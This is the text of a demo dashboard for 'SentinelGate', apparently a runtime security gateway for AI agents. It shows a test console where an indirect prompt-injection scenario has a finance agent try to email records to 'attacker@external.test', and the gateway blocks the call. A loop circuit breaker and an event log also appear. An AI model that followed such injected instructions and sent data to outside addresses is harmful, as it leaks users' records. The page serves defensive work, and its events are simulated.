 sentinelgate
AI RUNTIME SECURITY
SG
Acme Enterprise
Demo workspace
PLATFORM
Overview
Agent Activity
Policy Engine
Threat Detection
Audit Logs
MANAGEMENT
Integrations SOON
Settings SOON
DEMO ENVIRONMENT
Sandbox tools only
No external actions are enabled.
AD
Workspace Admin
Administrator
Platform / Overview
Gateway connected
RA
SECURITY CONTROL PLANE
Runtime Security Overview
Monitor AI agent actions, enforce capabilities, and stop unsafe tool calls before execution.
Refresh
Run security test
TOTAL SECURITY EVENTS
129
Recorded requests
ALLOWED ACTIONS
113
Passed policy checks
BLOCKED ACTIONS
14
Stopped before execution
NEEDS REVIEW
2
Human decision required
Security test console LIVE DEMO
Send a sample agent tool call through the SentinelGate runtime.
SELECT A TEST SCENARIO
Trusted invoice read
Normal workflow
Indirect prompt injection
Untrusted document tries to exfiltrate data
Unauthorized database action
Agent requests a tool outside its permissions
Unknown data provenance
Sensitive workflow depends on an unknown source
TOOL REQUEST PREVIEW POST /tool-call
agent_id: "finance-assistant-01"
tool: send_email
provenance: untrusted
arguments: {"to":"attacker@external.test","subject":"Requested records","attachment":"
finance-assistant-01 Capability policy enabled
Analyze tool call
Decision engine ENGINE READY
Layered policy and contextual security analysis.
SECURITY DECISION
BLOCK
Request was blocked before the simulated tool could run.
100
RISK / 100
Capability policy
send_email is in the agent capability allowlist.
High-impact action guard
No prohibited tool name was requested.
Context security scan
Suspicious instruction pattern detected.
Data exfiltration guard
Sensitive data and an external destination appear in the same tool arguments.
Data provenance
The request depends on untrusted external content.
Human approval
Sensitive workflow requires human approval when risk signals are present.
TOOL EXECUTION
NOT_EXECUTED
No tool was executed because the request was blocked or sent for review.
GATEWAY LATENCY
0.21 ms
Server-side gateway processing only · excludes network round trip
Show analysis details
Runaway agent loop protection CIRCUIT BREAKER
Deterministic budget guard. Stops a looping agent when the iteration or token budget is exceeded. Simulated (mock) execution only — no external actions.
CONFIGURED BUDGETS · SERVER-SIDE · NOT CLIENT-OVERRIDABLE
Max iterations 5
Token budget 2000
SELECT A LOOP SCENARIO
Runaway loop
Agent keeps calling tools without stopping
Token budget flood
Each step burns a large token chunk
Normal bounded task
Finishes within the configured budgets
50 requested iterations 100 tokens / iteration
Run loop simulation
LOOP STATUS
CIRCUIT_BREAKER_TRIGGERED
Circuit breaker stopped a runaway agent loop (reason: iteration_limit).
ITERATIONS
5 / 5
TOKENS USED
500 / 2000
TRIGGER REASON
iteration_limit
STOPPED
YES
GATEWAY LATENCY
0.01 ms
Server-side gateway processing only · excludes network round trip
Recent security activity 10 EVENTS
Latest tool-call decisions captured by the runtime gateway.
Refresh logs
EVENT AGENT TOOL PROVENANCE RISK DECISION TIME
91DB8FE0 demo-agent agent_loop trusted 100 BLOCK 02:18:51 AM
B266DC19 finance-assistant-01 send_email untrusted 100 BLOCK 02:18:50 AM
A8503448 finance-assistant-01 read_file trusted 0 ALLOW 02:18:48 AM
06E19A96 finance-assistant-01 agent_loop trusted 100 BLOCK 02:13:05 AM
FE007EAB finance-assistant-01 send_email untrusted 100 BLOCK 02:13:04 AM
07AD2B71 finance-assistant-01 read_file trusted 0 ALLOW 02:13:04 AM
5B5FF124 demo-agent agent_loop trusted 5 ALLOW 02:12:53 AM
DAA63AC2 demo-agent agent_loop trusted 5 ALLOW 02:00:20 AM
F021783A demo-agent agent_loop trusted 100 BLOCK 02:00:20 AM
8E9A0EA3 demo-agent agent_loop trusted 100 BLOCK 02:00:20 AM
Showing latest 10 events
Audit logging active
© 2026 SentinelGate AI · Runtime Security Control Plane
Heuristic demo scanner
Demo environment · No external tools executed